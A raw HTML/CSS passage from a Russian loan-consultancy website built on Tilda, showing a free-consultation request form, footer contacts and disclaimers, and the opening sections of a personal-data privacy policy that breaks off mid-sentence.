.tn-elem[data-elem-id="1614014356800"]{z-index:10;top:282px;left:calc(50% - 600px + 80px);width:2px;height:52px;}#rec283203053 .tn-elem[data-elem-id="1614014356800"] .tn-atom{background-color:#ffffff;background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px) {}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {#rec283203053 .tn-elem[data-elem-id="1614014356800"] {top:220px;left:calc(50% - 160px + -20000px);height:62px;}}#rec283203053 .tn-elem[data-elem-id="1724750289880"]{color:#ffffff;z-index:11;top:482px;left:calc(50% - 600px + 80px);width:660px;height:auto;}#rec283203053 .tn-elem[data-elem-id="1724750289880"] .tn-atom{color:#ffffff;font-size:13px;font-family:'Manrope',Arial,sans-serif;line-height:1.45;font-weight:100;opacity:0.7;background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px) {}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {#rec283203053 .tn-elem[data-elem-id="1724750289880"] {top:446px;left:calc(50% - 160px + 10px);width:237px;height:auto;}#rec283203053 .tn-elem[data-elem-id="1724750289880"] .tn-atom{font-size:8px;background-size:cover;}}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="283203053" data-artboard-screens="320,480,640,960,1200" data-artboard-height="640" data-artboard-valign="top" data-artboard-upscale="grid" data-artboard-height-res-320="530" data-artboard-upscale-res-320="window"> <div class="t396__carrier" data-artboard-recid="283203053"></div> <div class="t396__filter" data-artboard-recid="283203053"></div> <div class='t396__elem tn-elem tn-elem__2832030531613733497103' data-elem-id='1613733497103' data-elem-type='image' data-field-top-value="-92" data-field-left-value="650" data-field-width-value="880" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="810" data-field-fileheight-value="674" data-field-top-res-320-value="-296" data-field-left-res-320-value="1010"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild6438-3432-4337-a535-306664623630/Group_1758.svg'
src='https://static.tildacdn.com/tild6438-3432-4337-a535-306664623630/Group_1758.svg'
alt='' imgfield='tn_img_1613733497103'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__2832030531613732212324' data-elem-id='1613732212324' data-elem-type='shape' data-field-top-value="81" data-field-left-value="20" data-field-height-value="467" data-field-width-value="1160" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-320-value="-28" data-field-left-res-320-value="1111"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__2832030531613732426996' data-elem-id='1613732426996' data-elem-type='text' data-field-top-value="140" data-field-left-value="80" data-field-width-value="734" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-fontsize-value="46" data-field-top-res-320-value="60" data-field-left-res-320-value="10" data-field-width-res-320-value="340" data-field-fontsize-res-320-value="26"> <div class='tn-atom'field='tn_text_1613732426996'>Оставьте заявку на&nbsp;бесплатную консультацию</div> </div> <div class='t396__elem tn-elem tn-elem__2832030531613732551471' data-elem-id='1613732551471' data-elem-type='form' data-field-top-value="383" data-field-left-value="80" data-field-width-value="944" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="241" data-field-left-res-320-value="11" data-field-width-res-320-value="280" data-field-inputpos-value="h" data-field-inputfontfamily-value="Manrope" data-field-inputfontsize-value="16" data-field-inputfontweight-value="400" data-field-inputcolor-value="#000" data-field-inputbgcolor-value="#ffffff" data-field-inputradius-value="4" data-field-inputheight-value="60" data-field-inputmargbottom-value="16" data-field-inputmargright-value="14" data-field-inputtitlefontsize-value="16" data-field-inputtitlefontweight-value="400" data-field-inputtitlecolor-value="#0f0f0f" data-field-inputtitlemargbottom-value="5" data-field-inputelscolor-value="#009d23" data-field-inputelsfontweight-value="400" data-field-inputelsfontsize-value="14" data-field-buttontitle-value="Получить консультацию" data-field-buttoncolor-value="#0f0f0f" data-field-buttonbgcolor-value="#fcbb09" data-field-buttonradius-value="4" data-field-buttonwidth-value="270" data-field-buttonheight-value="60" data-field-buttonfontsize-value="16" data-field-buttonfontweight-value="600" data-field-formname-value="Оставьте заявку на бесплатную консультацию" data-field-receivers-value="133d2ed92e643ab405c3568de424b03d,20980b194246eabe0632bfd7edb45a15,d2760cd5e0f04bf75d4d10776cd4278d,53bc1ab796d1817e9019ee6eabc4d447" data-field-inputpos-res-320-value="v" data-field-inputfontsize-res-320-value="12" data-field-inputheight-res-320-value="54" data-field-inputtitlefontsize-res-320-value="14" data-field-buttonwidth-res-320-value="280" data-field-buttonheight-res-320-value="56" data-field-buttonfontsize-res-320-value="12"> <div class='tn-atom tn-atom__form'></div> <!--googleoff: all--> <!--noindex--> <div data-nosnippet="true" class="tn-atom__inputs-wrapp" style="display:none;"> <textarea class="tn-atom__inputs-textarea">[{"lid":"1531306243545","ls":"10","loff":"","li_type":"nm","li_ph":"\u0418\u043c\u044f","li_req":"y","li_nm":"Name"},{"lid":"1531306540094","ls":"20","loff":"","li_type":"ph","li_req":"y","li_masktype":"a","li_nm":"Phone"},{"lid":"1729078721531","ls":"30","loff":"","li_type":"hd","li_name":"UTM_CAMPAIGN","li_nm":"UTM_CAMPAIGN"},{"lid":"1729078735849","ls":"40","loff":"","li_type":"hd","li_name":"UTM_CONTENT","li_nm":"UTM_CONTENT"},{"lid":"1729078752112","ls":"50","loff":"","li_type":"hd","li_name":"UTM_MEDIUM","li_nm":"UTM_MEDIUM"},{"lid":"1729078763662","ls":"60","loff":"","li_type":"hd","li_name":"UTM_SOURCE","li_nm":"UTM_SOURCE"},{"lid":"1729078772989","ls":"70","loff":"","li_type":"hd","li_name":"UTM_TERM","li_nm":"UTM_TERM"}]</textarea> </div> <!-- Form export deps: https://static.tildacdn.com/css/tilda-zero-form-errorbox.min.css https://static.tildacdn.com/css/tilda-zero-form-horizontal.min.css https://static.tildacdn.com/js/tilda-phone-mask-1.1.min.js https://static.tildacdn.com/css/tilda-date-picker-1.0.min.css https://static.tildacdn.com/js/tilda-date-picker-1.0.min.js https://static.tildacdn.com/js/tilda-calc-1.0.min.js https://static.tildacdn.com/js/tilda-upwidget-1.1.min.js https://static.tildacdn.com/js/uploadcare-3.x.full.min.js https://static.tildacdn.com/js/uploadcare-3.x.min.js https://static.tildacdn.com/js/tilda-range-1.0.min.js https://static.tildacdn.com/css/tilda-range-1.0.min.css https://static.tildacdn.com/js/tilda-img-select-1.0.min.js https://static.tildacdn.com/css/tilda-img-select-1.0.min.css --> <!--/noindex--> <!--googleon: all--> </div> <div class='t396__elem tn-elem tn-elem__2832030531613732728288' data-elem-id='1613732728288' data-elem-type='text' data-field-top-value="278" data-field-left-value="98" data-field-width-value="530" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-fontsize-value="20" data-field-top-res-320-value="165" data-field-left-res-320-value="10" data-field-width-res-320-value="301" data-field-fontsize-res-320-value="12"> <div class='tn-atom'field='tn_text_1613732728288'>Оставьте контактные данные. Наш менеджер свяжется с Вами и проконсультирует по всем условиям займа.</div> </div> <div class='t396__elem tn-elem tn-elem__2832030531613753568664' data-elem-id='1613753568664' data-elem-type='text' data-field-top-value="456" data-field-left-value="81" data-field-width-value="660" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-fontsize-value="13" data-field-top-res-320-value="446" data-field-left-res-320-value="10" data-field-width-res-320-value="237" data-field-fontsize-res-320-value="8"> <div class='tn-atom'field='tn_text_1613753568664'>Нажимая на кнопку «Получить консультацию» Вы соглашаетесь с <a href="#politica" style="color:rgb(255, 255, 255) !important;text-decoration: none;border-bottom: 1px solid rgb(251, 176, 59);box-shadow: inset 0px -0px 0px 0px rgb(251, 176, 59);-webkit-box-shadow: inset 0px -0px 0px 0px rgb(251, 176, 59);-moz-box-shadow: inset 0px -0px 0px 0px rgb(251, 176, 59);">политикой конфиденциальности</a><br></div> </div> <div class='t396__elem tn-elem tn-elem__2832030531613755352202' data-elem-id='1613755352202' data-elem-type='image' data-field-top-value="80" data-field-left-value="840" data-field-width-value="340" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="1181" data-field-fileheight-value="930" data-field-top-res-320-value="-1" data-field-left-res-320-value="850" data-field-width-res-320-value="180"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3761-6637-4336-b336-656637303330/19f9b6dc34a597606a7c.png'
src='https://thb.tildacdn.com/tild3761-6637-4336-b336-656637303330/-/resize/20x/19f9b6dc34a597606a7c.png'
alt='' imgfield='tn_img_1613755352202'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__2832030531614014356800' data-elem-id='1614014356800' data-elem-type='shape' data-field-top-value="282" data-field-left-value="80" data-field-height-value="52" data-field-width-value="2" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-320-value="220" data-field-left-res-320-value="-20000" data-field-height-res-320-value="62"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__2832030531724750289880' data-elem-id='1724750289880' data-elem-type='text' data-field-top-value="482" data-field-left-value="80" data-field-width-value="660" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-fontsize-value="13" data-field-top-res-320-value="446" data-field-left-res-320-value="10" data-field-width-res-320-value="237" data-field-fontsize-res-320-value="8"> <div class='tn-atom'field='tn_text_1724750289880'>Для отправки заявки на займ потребуется подтверждение номера телефона</div> </div> </div> </div> <script>t_onFuncLoad('t396_initialScale',function() {t396_initialScale('283203053');});t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('283203053');});});</script> <!-- /T396 --> </div> <div id="rec585968070" class="r t-rec t-rec_pt_75 t-rec_pb_90" style="padding-top:75px;padding-bottom:90px;background-color:#ffffff; " data-animationappear="off" data-record-type="420" data-bg-color="#ffffff"> <!-- T420 --> <div class="t420"> <div class="t-container t-align_left"> <div class="t420__col t-col t-col_3"> <a class="t420__logo-link" href="/"> <img class="t420__logo t-img"
src="https://thb.tildacdn.com/tild6636-6433-4139-a665-303139613132/-/empty/__.png" data-original="https://static.tildacdn.com/tild6636-6433-4139-a665-303139613132/__.png"
imgfield="img"
style="max-width: 150px;" alt="Навигация"> </a> <div class="t-sociallinks"> <ul role="list" class="t-sociallinks__wrapper" aria-label="Social media links"> <!-- new soclinks --><li class="t-sociallinks__item t-sociallinks__item_phone"><a href="tel:+79667712211" target="_self" rel="nofollow" aria-label="Телефон" style="width: 25px; height: 25px;"><svg class="t-sociallinks__svg" role="presentation" width=25px height=25px viewBox="0 0 100 100" fill="none"
xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd"
d="M50 100C77.6142 100 100 77.6142 100 50C100 22.3858 77.6142 0 50 0C22.3858 0 0 22.3858 0 50C0 77.6142 22.3858 100 50 100ZM50.0089 29H51.618C56.4915 29.0061 61.1633 30.9461 64.6073 34.3938C68.0512 37.8415 69.9856 42.5151 69.9856 47.3879V48.9968C69.9338 49.5699 69.6689 50.1027 69.2433 50.49C68.8177 50.8772 68.2623 51.0908 67.6868 51.0884H67.5029C66.8966 51.0358 66.3359 50.745 65.9437 50.2796C65.5516 49.8143 65.36 49.2124 65.4109 48.6061V47.3879C65.4109 43.7303 63.9578 40.2225 61.3711 37.6362C58.7844 35.0499 55.2761 33.597 51.618 33.597H50.3997C49.79 33.6488 49.1847 33.4563 48.7169 33.0619C48.2492 32.6675 47.9573 32.1035 47.9054 31.4939C47.8536 30.8843 48.0461 30.279 48.4406 29.8114C48.835 29.3437 49.3992 29.0518 50.0089 29ZM56.889 49.0132C56.4579 48.5821 56.2157 47.9975 56.2157 47.3879C56.2157 46.1687 55.7313 44.9994 54.869 44.1373C54.0068 43.2752 52.8374 42.7909 51.618 42.7909C51.0083 42.7909 50.4236 42.5488 49.9925 42.1177C49.5614 41.6867 49.3192 41.102 49.3192 40.4924C49.3192 39.8828 49.5614 39.2982 49.9925 38.8672C50.4236 38.4361 51.0083 38.1939 51.618 38.1939C54.0568 38.1939 56.3956 39.1626 58.1201 40.8868C59.8445 42.611 60.8133 44.9495 60.8133 47.3879C60.8133 47.9975 60.5711 48.5821 60.14 49.0132C59.7089 49.4442 59.1242 49.6864 58.5145 49.6864C57.9048 49.6864 57.3201 49.4442 56.889 49.0132ZM66.4011 69.0663L66.401 69.0846C66.3999 69.5725 66.2967 70.0547 66.0981 70.5003C65.8998 70.9451 65.611 71.3435 65.2499 71.67C64.8674 72.0182 64.4123 72.2771 63.9176 72.428C63.4516 72.5702 62.9613 72.6132 62.4782 72.5546C58.2475 72.53 53.4102 70.5344 49.1802 68.1761C44.8871 65.7827 41.0444 62.915 38.8019 60.9903L38.7681 60.9613L38.7367 60.9299C32.3303 54.5198 28.2175 46.1735 27.0362 37.186C26.9623 36.6765 27.0018 36.157 27.1519 35.6645C27.3027 35.1695 27.5615 34.7142 27.9094 34.3314C28.2397 33.9658 28.6436 33.6742 29.0944 33.4757C29.5447 33.2775 30.0316 33.1766 30.5234 33.1796H37.4967C38.299 33.1636 39.0826 33.4244 39.7156 33.9184C40.3527 34.4156 40.7979 35.1184 40.9754 35.9071L41.0038 36.0335V36.1631C41.0038 36.4901 41.0787 36.795 41.1847 37.2268C41.2275 37.4012 41.2755 37.5965 41.3256 37.8221L41.326 37.8238C41.583 38.9896 41.925 40.1351 42.3491 41.251L42.7322 42.259L38.4899 44.26L38.4846 44.2625C38.204 44.3914 37.986 44.6263 37.8784 44.9157L37.8716 44.934L37.8642 44.952C37.7476 45.236 37.7476 45.5545 37.8642 45.8385L37.9144 45.9608L37.9359 46.0912C38.0802 46.9648 38.5603 48.0981 39.4062 49.4169C40.243 50.7215 41.3964 52.1437 42.808 53.5872C45.6206 56.4634 49.3981 59.3625 53.5798 61.5387C53.8533 61.6395 54.1552 61.6343 54.4257 61.5231L54.4437 61.5157L54.462 61.5089C54.7501 61.4016 54.9842 61.1848 55.1133 60.9057L55.1148 60.9023L57.0232 56.6591L58.0397 57.03C59.1934 57.4509 60.3737 57.7947 61.5729 58.0592L61.5785 58.0605L61.5841 58.0618C62.152 58.1929 62.7727 58.3042 63.3802 58.3942L63.4231 58.4006L63.4654 58.4101C64.2537 58.5877 64.956 59.0332 65.453 59.6706C65.9429 60.2991 66.2033 61.0758 66.1916 61.8721L66.4011 69.0663Z"
fill="#006837" /> </svg></a></li>&nbsp;<li class="t-sociallinks__item t-sociallinks__item_email"><a href="mailto:office@servicefinance.ru" target="_blank" rel="nofollow" aria-label="Электронная почта" style="width: 25px; height: 25px;"><svg class="t-sociallinks__svg" role="presentation" width=25px height=25px viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M50 100C77.6142 100 100 77.6142 100 50C100 22.3858 77.6142 0 50 0C22.3858 0 0 22.3858 0 50C0 77.6142 22.3858 100 50 100ZM51.8276 49.2076L74.191 33.6901C73.4347 32.6649 72.2183 32 70.8466 32H29.1534C27.8336 32 26.6576 32.6156 25.8968 33.5752L47.5881 49.172C48.8512 50.0802 50.5494 50.0945 51.8276 49.2076ZM75 63.6709V37.6286L53.4668 52.57C51.1883 54.151 48.1611 54.1256 45.9095 52.5066L25 37.4719V63.6709C25 65.9648 26.8595 67.8243 29.1534 67.8243H70.8466C73.1405 67.8243 75 65.9648 75 63.6709Z" fill="#006837"/> </svg></a></li>&nbsp;<li class="t-sociallinks__item t-sociallinks__item_whatsapp"><a href="https://wa.me/79667712211" target="_blank" rel="nofollow" aria-label="whatsapp" style="width: 25px; height: 25px;"><svg class="t-sociallinks__svg" role="presentation" width=25px height=25px viewBox="0 0 100 100" fill="none"
xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd"
d="M50 100C77.6142 100 100 77.6142 100 50C100 22.3858 77.6142 0 50 0C22.3858 0 0 22.3858 0 50C0 77.6142 22.3858 100 50 100ZM69.7626 28.9928C64.6172 23.841 57.7739 21.0027 50.4832 21C35.4616 21 23.2346 33.2252 23.2292 48.2522C23.2274 53.0557 24.4823 57.7446 26.8668 61.8769L23 76L37.4477 72.2105C41.4282 74.3822 45.9107 75.5262 50.4714 75.528H50.4823C65.5029 75.528 77.7299 63.301 77.7363 48.2749C77.7408 40.9915 74.9089 34.1446 69.7626 28.9928ZM62.9086 53.9588C62.2274 53.6178 58.8799 51.9708 58.2551 51.7435C57.6313 51.5161 57.1766 51.4024 56.7228 52.0845C56.269 52.7666 54.964 54.2998 54.5666 54.7545C54.1692 55.2092 53.7718 55.2656 53.0915 54.9246C52.9802 54.8688 52.8283 54.803 52.6409 54.7217C51.6819 54.3057 49.7905 53.4855 47.6151 51.5443C45.5907 49.7382 44.2239 47.5084 43.8265 46.8272C43.4291 46.1452 43.7837 45.7769 44.1248 45.4376C44.3292 45.2338 44.564 44.9478 44.7987 44.662C44.9157 44.5194 45.0328 44.3768 45.146 44.2445C45.4345 43.9075 45.56 43.6516 45.7302 43.3049C45.7607 43.2427 45.7926 43.1776 45.8272 43.1087C46.0545 42.654 45.9409 42.2565 45.7708 41.9155C45.6572 41.6877 45.0118 40.1167 44.4265 38.6923C44.1355 37.984 43.8594 37.3119 43.671 36.8592C43.1828 35.687 42.6883 35.69 42.2913 35.6924C42.2386 35.6928 42.1876 35.6931 42.1386 35.6906C41.7421 35.6706 41.2874 35.667 40.8336 35.667C40.3798 35.667 39.6423 35.837 39.0175 36.5191C38.9773 36.5631 38.9323 36.6111 38.8834 36.6633C38.1738 37.4209 36.634 39.0648 36.634 42.2002C36.634 45.544 39.062 48.7748 39.4124 49.2411L39.415 49.2444C39.4371 49.274 39.4767 49.3309 39.5333 49.4121C40.3462 50.5782 44.6615 56.7691 51.0481 59.5271C52.6732 60.2291 53.9409 60.6475 54.9303 60.9612C56.5618 61.4796 58.046 61.4068 59.22 61.2313C60.5286 61.0358 63.2487 59.5844 63.8161 57.9938C64.3836 56.4033 64.3836 55.0392 64.2136 54.7554C64.0764 54.5258 63.7545 54.3701 63.2776 54.1395C63.1633 54.0843 63.0401 54.0247 62.9086 53.9588Z"
fill="#006837" /> </svg></a></li>&nbsp;<li class="t-sociallinks__item t-sociallinks__item_telegram"><a href="https://t.me/Office_ZalogDoveriya" target="_blank" rel="nofollow" aria-label="telegram" style="width: 25px; height: 25px;"><svg class="t-sociallinks__svg" role="presentation" width=25px height=25px viewBox="0 0 100 100" fill="none"
xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd"
d="M50 100c27.614 0 50-22.386 50-50S77.614 0 50 0 0 22.386 0 50s22.386 50 50 50Zm21.977-68.056c.386-4.38-4.24-2.576-4.24-2.576-3.415 1.414-6.937 2.85-10.497 4.302-11.04 4.503-22.444 9.155-32.159 13.734-5.268 1.932-2.184 3.864-2.184 3.864l8.351 2.577c3.855 1.16 5.91-.129 5.91-.129l17.988-12.238c6.424-4.38 4.882-.773 3.34.773l-13.49 12.882c-2.056 1.804-1.028 3.35-.129 4.123 2.55 2.249 8.82 6.364 11.557 8.16.712.467 1.185.778 1.292.858.642.515 4.111 2.834 6.424 2.319 2.313-.516 2.57-3.479 2.57-3.479l3.083-20.226c.462-3.511.993-6.886 1.417-9.582.4-2.546.705-4.485.767-5.362Z"
fill="#006837" /> </svg></a></li>&nbsp;<li class="t-sociallinks__item t-sociallinks__item_website"><a href="https://yandex.ru/profile/140174706809" target="_blank" rel="nofollow" aria-label="Яндекс" title="Яндекс" style="width: 25px; height: 25px;"><img src=https://static.tildacdn.com/tild3934-3466-4162-b833-343630613337/Frame_5.svg alt="website icon" class="t-sociallinks__customimg" style="width:25px; height:25px; vertical-align: baseline; object-fit: contain; object-position: center;"></a></li>&nbsp;<li class="t-sociallinks__item t-sociallinks__item_website"><a href="https://g.page/r/Cba0k3IlllUqEBI/review" target="_blank" rel="nofollow" aria-label="Google" title="Google" style="width: 25px; height: 25px;"><img src=https://static.tildacdn.com/tild6138-6461-4538-a230-346334343363/235px-Google_22G22_L.png alt="website icon" class="t-sociallinks__customimg" style="width:25px; height:25px; vertical-align: baseline; object-fit: contain; object-position: center;"></a></li><!-- /new soclinks --> <script>t_onReady(function() {var rec=document.getElementById('rec585968070');if(!rec) return;var customImageList=rec.querySelectorAll('img.t-sociallinks__customimg');Array.prototype.forEach.call(customImageList,function(img) {var imgURL=img.getAttribute('src');if(imgURL.indexOf('/lib__tildaicon__')!==-1||imgURL.indexOf('/lib/tildaicon/')!==-1||imgURL.indexOf('/lib/icons/tilda')!==-1) {var xhr=new XMLHttpRequest();xhr.open('GET',imgURL);xhr.responseType='document';xhr.onload=function() {if(xhr.status>=200&&xhr.status<400) {var response=xhr.response;var svg=response.querySelector('svg');svg.style.width='25px';svg.style.height='25px';var figureList=svg.querySelectorAll('*:not(g):not(title):not(desc)');for(var j=0;j<figureList.length;j++) {figureList[j].style.fill='#006837';};if(img.parentNode) {img.parentNode.append(svg);}
img.remove();} else {img.style.visibility='visible';}}
xhr.onerror=function(error) {img.style.visibility='visible';}
xhr.send();}});});</script> </ul> </div> <div class="t420__text t-descr t-descr_xxs" field="text">© 2019-2024 Все права защищены<br />ИП Воскресенских Андрей Леонидович<br />ИНН 253102992090<br /><br /><span style="font-weight: 400;">Не является кредитной организацией и не выдает кредиты. Занимается исключительно консультационной деятельностью по подбору программ кредитования.</span><br /><br />Любой разговор со специалистом компании, а также видеоконференция переговоров, могут быть записаны и использованы компанией по своему усмотрению, за исключением случаев, когда разговор содержит тайну, охраняемую законом. Продолжая общаться с нашим сотрудником вы даете согласие на запись разговора или видеозапись.</div> </div> <div class="t420__col t-col t-col_3"> <div class="t420__title t-name t-name_xs" field="title">Навигация</div> <div class="t420__descr t-descr t-descr_xxs" field="descr"><ul><li data-list="bullet"><a href="/ocompanii">О компании</a></li><li data-list="bullet"><a href="/komanda">Команда</a></li><li data-list="bullet"><a href="/uslugi">Услуги</a></li><li data-list="bullet"><a href="/voprosi">Вопросы</a></li><li data-list="bullet"><a href="/contact">Контакты</a></li></ul></div> </div> <div class="t420__floatbeaker_lr3"></div> <div> <div class="t420__col t-col t-col_3"> <div class="t420__title t-name t-name_xs" field="title2">Услуги</div> <div class="t420__descr t-descr t-descr_xxs" field="descr2"><ul><li data-list="bullet"><a href="/zalogoviy">Залоговый займ</a></li><li data-list="bullet"><a href="/refin">Рефинансирование</a></li><li data-list="bullet"><a href="/potreb">Кредитный брокер</a></li></ul></div> </div> <div class="t420__col t-col t-col_3"> <div class="t420__title t-name t-name_xs" field="title3">Информация</div> <div class="t420__descr t-descr t-descr_xxs" field="descr3"><ul><li><a href="#oferta">Договоры оферты</a></li><li><a href="#politica">Политика обработки персональных данных</a></li><li style="color: rgb(0, 104, 55);"><a href="tel:88002509833" style="color: rgb(0, 104, 55);"><strong>8 (800) 250-98-33</strong></a></li></ul></div> </div> </div> </div> </div> <style>#rec585968070 .t420__title{color:#525252;}#rec585968070 .t420__descr{color:#000000;}</style> <style> #rec585968070 .t420__logo-link{font-size:20px;color:#ffffff;text-transform:uppercase;}#rec585968070 .t420__logo{font-size:20px;color:#ffffff;text-transform:uppercase;}#rec585968070 .t420__title{font-weight:600;}</style> </div> <div id="rec283217953" class="r t-rec uc-sms" style=" " data-record-type="390"> <div class="t390"> <div
class="t-popup" data-tooltip-hook="#politica"
role="dialog"
aria-modal="true"
tabindex="-1"
aria-label="Политика конфиденциальности"> <div class="t-popup__close t-popup__block-close"> <button
type="button"
class="t-popup__close-wrapper t-popup__block-close-button"
aria-label="Закрыть диалоговое окно"> <svg role="presentation" class="t-popup__close-icon" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1" fill="#fff" fill-rule="evenodd"> <rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> <rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> </g> </svg> </button> </div> <div class="t-popup__container t-width t-width_10"> <div class="t390__wrapper t-align_left" style="background-color:#ffffff;"> <div class="t390__title t-heading t-heading_lg" id="popuptitle_283217953">Политика конфиденциальности</div> <div class="t390__descr t-descr t-descr_xs">Политика в отношении обработки персональных данных <br /> 1. Общие положения Настоящая политика обработки персональных данных составлена в соответствии с требованиями Федерального закона от 27.07.2006. №152-ФЗ «О персональных данных» (далее - Закон о персональных данных) и определяет порядок обработки персональных данных и меры по обеспечению безопасности персональных данных, предпринимаемые ИП Воскресенских А.Л. (далее – Оператор). <br /> 1.1. Оператор ставит своей важнейшей целью и условием осуществления своей деятельности соблюдение прав и свобод человека и гражданина при обработке его персональных данных, в том числе защиты прав на неприкосновенность частной жизни, личную и семейную тайну. <br /> 1.2. Настоящая политика Оператора в отношении обработки персональных данных (далее – Политика) применяется ко всей информации, которую Оператор может получить о посетителях веб-сайта https://servicefinance.ru/. <br /> 2. Основные понятия, используемые в Политике 2.1. Автоматизированная обработка персональных данных – обработка персональных данных с помощью средств вычислительной техники. <br /> 2.2. Блокирование персональных данных – временное прекращение обработки персональных данных (за исключением случаев, если обработка необходима для уточнения персональных данных). <br /> 2.3. Веб-сайт – совокупность графических и информационных материалов, а также программ для ЭВМ и баз данных, обеспечивающих их доступность в сети интернет по сетевому адресу https://servicefinance.ru/. <br /> 2.4. Информационная система персональных данных — совокупность содержащихся в базах данных персональных данных, и обеспечивающих их обработку информационных технологий и технических средств. <br /> 2.5. Обезличивание персональных данных — действия, в результате которых невозможно определить без использования дополнительной информации принадлежность персональных данных конкретному Пользователю или иному субъекту персональных данных. <br /> 2.6. Обработка персональных данных – любое действие (операция) или совокупность действий (операций), совершаемых с использованием средств автоматизации или без использования таких средств с персональными данными, включая сбор, запись, систематизацию, накопление, хранение, уточнение (обновление, изменение), извлечение, использование, передачу (распространение, предоставление, доступ), обезличивание, блокирование, удаление, уничтожение персональных данных. <br /> 2.7. Оператор – государственный орган, муниципальный орган, юридическое или физическое лицо, самостоятельно или совместно с другими лицами организующие и (или) осуществляющие обработку персональных данных, а также определяющие цели обработки персональных данных, состав персональных данных, подлежащих обработке, действия (операции), совершаемые с персональными данными. <br /> 2.8. Персональные данные – любая информация, относящаяся прямо или косвенно к определенному или определяемому Пользователю веб-сайта https://servicefinance.ru/. <br /> 2.9. Персональные данные, разрешенные субъектом персональных данных для распространения, - персональные данные, доступ неограниченного круга лиц к которым предоставлен субъектом персональных данных путем дачи согласия на обработку персональных данных, разрешенных субъектом персональных данных для распространения в порядке, предусмотренном Законом о персональных данных (далее - персональные данные, разрешенные для распространения). <br /> 2.10. Пользователь – любой посетитель веб-сайта https://servicefinance.ru/. <br /> 2.11. Предоставление персональных данных – действия, направленные на раскрытие персональных данных определенному лицу или определенному кругу лиц. <br /> 2.12. Распространение персональных данных – любые действия, направленные на раскрытие персональных данных неопределенному кругу лиц (передача персональных данных) или на ознакомление с персональными данными неограниченного круга лиц, в том числе обнародование персональных данных в средствах массовой информации, размещение в информационно-телекоммуникационных сетях или предоставление доступа к персональным данным каким-либо иным способом. <br /> 2.13. Трансграничная передача персональных данных – передача персональных данных на территорию иностранного государства органу власти иностранного государства, иностранному физическому или иностранному юридическому лицу. <br /> 2.14. Уничтожение персональных данных – любые действия, в результате которых персональные данные уничтожаются безвозвратно с невозможностью дальнейшего восстановления содержания персональных данных в информационной системе персональных данных и (или) уничтожаются материальные носители персональных данных. <br /> 3. Основные права и обязанности Оператора 3.1. Оператор имеет право: <br /> – получать от субъекта персональных данных достоверные информацию и/или документы, содержащие персональные данные; <br /> – в случае отзыва субъектом персональных данных согласия на обработку персональных данных Оператор вправе продолжить обработку персональных данных без согласия субъекта персональных данных при наличии оснований, указанных в Законе о персональных данных; <br /> – самостоятельно определять состав и перечень мер, необходимых и достаточных для обеспечения выполнения обязанностей, предусмотренных Законом о персональных данных и принятыми в соответствии с ним нормативными правовыми актами, если иное не предусмотрено Законом о персональных данных или другими федеральными законами. <br /> 3.2. Оператор обязан: <br /> – предоставлять субъекту персональных данных по его просьбе информацию, касающуюся обработки его персональных данных; <br /> – организовывать обработку персональных данных в порядке, установленном действующим законодательством РФ; <br /> – отвечать на обращения и запросы субъектов 